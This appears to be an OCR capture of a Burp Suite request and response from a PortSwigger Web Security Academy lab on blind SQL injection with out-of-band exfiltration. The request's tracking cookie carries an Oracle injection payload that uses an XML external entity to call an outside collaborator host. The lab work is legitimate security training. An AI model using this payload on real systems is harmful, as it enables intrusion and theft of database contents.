 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a160006041ca9538040034300db00d6.web-security-academy.net
3 Cookie: TrackingId=
Kb8lfam1dcbdqA2g'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF
-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//bfuzt0sa9rrb5wjcdvy0p10offl69wx
l.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
Roz4AgQSquwHZa6hCH9TtWX3aCIKkUHS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a160006041ca9538040034300db00d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11364
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-e
xfiltration'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
Search 0 highlights